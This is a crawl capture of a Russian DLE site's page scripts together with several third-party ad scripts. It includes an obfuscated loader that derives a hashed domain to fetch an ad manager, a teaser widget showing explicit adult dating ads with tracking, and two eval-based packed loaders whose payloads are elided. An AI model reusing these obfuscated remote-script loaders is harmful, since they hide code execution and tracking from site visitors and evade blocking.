var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85039,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/enough/numeral.js?24987&u=null&a=0.2917732492146874
body_size: 10998
content:
	function e31d016a95_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe31d016a95(teasers) {
		if (document.getElementById('e31d016a95')) {
			document.getElementById('e31d016a95').innerHTML = "";
			document.getElementById('e31d016a95').classList.add('no-pop');
			
			
			document.getElementById('e31d016a95').setAttribute("onclick", "e31d016a95_cancel_bubbling(event);");
			document.getElementById('e31d016a95').setAttribute("onmouseup", "e31d016a95_cancel_bubbling(event);");
			document.getElementById('e31d016a95').setAttribute("onmousedown", "e31d016a95_cancel_bubbling(event);");
			document.getElementById('e31d016a95').setAttribute("oncontextmenu", "return false");
			
			
			var e31d016a95_place = document.getElementById('e31d016a95');

			var e31d016a95_table = document.createElement('table');
			e31d016a95_table.cellPadding = "0";
			e31d016a95_table.cellSpacing = "3";
			e31d016a95_table.style.borderSpacing = "3px";
			e31d016a95_table.style.borderCollapse = "inherit";
			e31d016a95_table.style.width = "99%";
			e31d016a95_table.style.margin = "0 auto";
			e31d016a95_table.style.textAlign = "center";
			e31d016a95_table.style.backgroundColor = "transparent";
			e31d016a95_table.style.border = "0px solid #7b7b7b";
			e31d016a95_table.style.borderRadius = "0px";
			e31d016a95_table.style.tableLayout = "fixed";
			e31d016a95_table.align = "center";
			e31d016a95_place.appendChild(e31d016a95_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e31d016a95_tr = document.createElement('tr');
				e31d016a95_table.appendChild(e31d016a95_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e31d016a95_td = document.createElement('td');
					e31d016a95_td.id = "e31d016a95_c_"+i;
					if (teasers[i][6] == "1"){
						e31d016a95_td.style.border = "1px solid #df6f78";
						e31d016a95_td.style.backgroundColor = "#fdf8e5";
					} else {
						e31d016a95_td.style.border = "0px solid #7b7b7b";
						e31d016a95_td.style.backgroundColor = "#ffffff";
						e31d016a95_td.setAttribute("onmouseover", "document.getElementById('e31d016a95_c_"+i+"').style.backgroundColor = '#ffffff';");
						e31d016a95_td.setAttribute("onmouseout",  "document.getElementById('e31d016a95_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e31d016a95_td.style.padding = "5px";
					e31d016a95_td.style.borderRadius = "5px";
					e31d016a95_td.style.textAlign = "center";
					e31d016a95_td.style.verticalAlign = "top";
					e31d016a95_td.align = "center";
					e31d016a95_td.width = "33%";
					e31d016a95_tr.appendChild(e31d016a95_td);

					var e31d016a95_teaser = document.createElement('a');
					e31d016a95_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e31d016a95_teaser.target = "_blank";
					e31d016a95_teaser.rel = "nofollow";
					e31d016a95_teaser.style.textDecoration = "none";
					e31d016a95_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e31d016a95_teaser.style.zIndex = '1';
					e31d016a95_teaser.style.position = 'relative';
					e31d016a95_teaser.style.width = '100%';
					e31d016a95_td.appendChild(e31d016a95_teaser);
										
										
					e31d016a95_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e31d016a95').removeChild(document.getElementById('e31d016a95').firstChild);

							var e31d016a95_script     = document.createElement('script');
							e31d016a95_script.type    = 'text/javascript';
							e31d016a95_script.charset = 'utf-8';
							e31d016a95_script.async   = 'true';
							e31d016a95_script.src     = 'https://adtazwhite.com/' + e31d016a95_path + '/' + e31d016a95_file + '.js?24987&u=17686452274494367176&a=' + Math.random();
							document.body.appendChild(e31d016a95_script);
						}, 1000);
					}
					
					var e31d016a95_image = document.createElement('div'); 
					e31d016a95_image.id  = "e31d016a95_i_c_"+i;
										
					var e31d016a95_image2 = document.createElement('img');
					e31d016a95_image2.alt = "";
					e31d016a95_image2.src = teasers[i][1];
					e31d016a95_image2.style.width  = "200px";
					e31d016a95_image2.style.height = "200px";
					e31d016a95_image.style.overflow = "hidden";
					e31d016a95_image.appendChild(e31d016a95_image2);
					
										e31d016a95_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e31d016a95_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e31d016a95_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e31d016a95_image.style.backgroundSize = 'cover'; 
					e31d016a95_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e31d016a95_teaser.setAttribute("onmouseover", "document.getElementById('e31d016a95_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e31d016a95_teaser.setAttribute("onmouseout",  "document.getElementById('e31d016a95_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e31d016a95_temp_gifimage            = document.createElement('img');
						e31d016a95_temp_gifimage.alt            = "";
						e31d016a95_temp_gifimage.src            = teasers[i][5];
						e31d016a95_temp_gifimage.style.width    = "1px";
						e31d016a95_temp_gifimage.style.height   = "1px";
						e31d016a95_temp_gifimage.width          = "1";
						e31d016a95_temp_gifimage.height         = "1";
						e31d016a95_temp_gifimage.alt            = "";
						e31d016a95_temp_gifimage.title          = "";
						e31d016a95_temp_gifimage.style.position = "fixed";
						e31d016a95_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e31d016a95_temp_gifimage);
					}
					
					e31d016a95_image.style.border = "0px solid #ffffff";
					e31d016a95_image.style.borderRadius = "5px";
					e31d016a95_image.style.width = "200px"; 
					e31d016a95_image.style.height = "200px"; 
					e31d016a95_image.style.position = 'inherit';
					e31d016a95_image.style.cssFloat = 'none';
					e31d016a95_image.style.boxSizing = "content-box";
					e31d016a95_image.style.display = 'inline-block';
					e31d016a95_image.style.margin = "5px";
					
										
					var e31d016a95_title = document.createElement('div');
					e31d016a95_title.innerHTML = teasers[i][2];
					e31d016a95_title.style.fontSize = "10pt";
					e31d016a95_title.style.color = "#990000";
					e31d016a95_title.style.fontWeight = "bold";
					e31d016a95_title.style.textAlign = "center";
					e31d016a95_title.style.fontFamily = "Arial";
					e31d016a95_title.style.fontSize = "18px";
					e31d016a95_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						e31d016a95_title.style.color = "#000000";
						e31d016a95_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e31d016a95_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e31d016a95_title.style.fontStyle = "normal";
					e31d016a95_title.style.fontWeight = "bold";
					e31d016a95_title.style.textDecoration = "none";
					e31d016a95_title.style.margin = "3px";
					e31d016a95_title.style.height = "auto";
					e31d016a95_title.id = "etarg_title_24987_"+i;

					
					var e31d016a95_description = document.createElement('div');
					e31d016a95_description.innerHTML = teasers[i][3];
					e31d016a95_description.style.color = "#000000";
					e31d016a95_description.style.fontSize = "10pt";
					e31d016a95_description.style.textAlign = "center";
					e31d016a95_description.style.fontFamily = "Arial";
					e31d016a95_description.style.fontSize = "15px";
					e31d016a95_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e31d016a95_description.style.color = "#000000";
						e31d016a95_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e31d016a95_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e31d016a95_description.style.fontStyle = "normal";
					e31d016a95_description.style.fontWeight = "normal";
					e31d016a95_description.style.textDecoration = "none";
					e31d016a95_description.style.margin = "3px";
					e31d016a95_description.style.height = "auto";
					e31d016a95_description.id = "etarg_description_24987_"+i;

					var e31d016a95_price = document.createElement('div');
					e31d016a95_price.innerHTML = teasers[i][4];
					e31d016a95_price.style.color = "#f25100";
					e31d016a95_price.style.textAlign = "center";
					e31d016a95_price.style.fontFamily = e31d016a95_description.style.fontFamily;
					e31d016a95_price.style.fontSize = e31d016a95_description.style.fontSize;
					e31d016a95_price.style.lineHeight = e31d016a95_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e31d016a95_price.style.color = "#ff4a00";
					}
					e31d016a95_price.style.fontStyle = e31d016a95_description.style.fontStyle;
					e31d016a95_price.style.fontWeight = "bold";
					e31d016a95_price.style.textDecoration = e31d016a95_description.style.textDecoration;
					e31d016a95_price.style.height = "auto";

										e31d016a95_teaser.appendChild(e31d016a95_image);
					e31d016a95_teaser.appendChild(e31d016a95_title);
					e31d016a95_teaser.appendChild(e31d016a95_description);
					e31d016a95_teaser.appendChild(e31d016a95_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe31d016a95([['https://adtazwhite.com/clicks/MjQ5ODdfMzExODg3XzIzLjA1MDAwMDRfMTNfMTc2ODY0NTIyNzQ0OTQzNjcxNzZfMjBfMy4xNDMuMTQ3LjEwNl5iYzczN2EyMTcyNGMxODU1OTg3YWQyOTk1ODlmZDc1Ml4xMy4xLjE3LjIwMjY=','//cs11.adtazwhite.com/content/61411/3532884.webp','AI без цензуры🔞','Сочно❗ Красиво❗ Горячо🔥',' ','','0','//cs11.adtazwhite.com/content/61411/3532884_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODdfMjg1NjkzXzIzLjAyMTc1OTZfMTNfMTc2ODY0NTIyNzQ0OTQzNjcxNzZfMjBfMy4xNDMuMTQ3LjEwNl5kNTk2MWFkYjY1YzA5YWZjN2E4ZjA1ZGU5NzlmZmYwYV4xMy4xLjE3LjIwMjY=','//cs11.adtazwhite.com/content/61411/3454302.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs11.adtazwhite.com/content/61411/3454302_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODdfMjgyNTM3XzIzLjAxMTc3OF8xM18xNzY4NjQ1MjI3NDQ5NDM2NzE3Nl8yMF8zLjE0My4xNDcuMTA2XjY3ZjFjNTE4MTUwYzg3YThmNmM0Y2JhMjIxZGE0NDFhXjEzLjEuMTcuMjAyNg==','//cs10.adtazwhite.com/content/61411/3444834.gif','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs10.adtazwhite.com/content/61411/3444834_2.webp']]);  try { localStorage.setItem('e31d016a95_uid', '17686452274494367176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149947
body_size: 1898
content:
var _0xc62e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe17c(d,e,f){var g=_0xc62e[2][_0xc62e[1]](_0xc62e[0]);var h=g[_0xc62e[3]](0,e);var i=g[_0xc62e[3]](0,f);var j=d[_0xc62e[1]](_0xc62e[0])[_0xc62e[10]]()[_0xc62e[9]](function(a,b,c){if(h[_0xc62e[4]](b)!==-1)return a+=h[_0xc62e[4]](b)*(Math[_0xc62e[8]](e,c))},0);var k=_0xc62e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc62e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe17c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",16,"HxwMeBLKG",3,3,22))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1579
content:
var _0xc1e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe63c(d,e,f){var g=_0xc1e[2][_0xc1e[1]](_0xc1e[0]);var h=g[_0xc1e[3]](0,e);var i=g[_0xc1e[3]](0,f);var j=d[_0xc1e[1]](_0xc1e[0])[_0xc1e[10]]()[_0xc1e[9]](function(a,b,c){if(h[_0xc1e[4]](b)!==-1)return a+=h[_0xc1e[4]](b)*(Math[_0xc1e[8]](e,c))},0);var k=_0xc1e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc1e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe63c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",70,"nMQjbrKaU",4,5,51))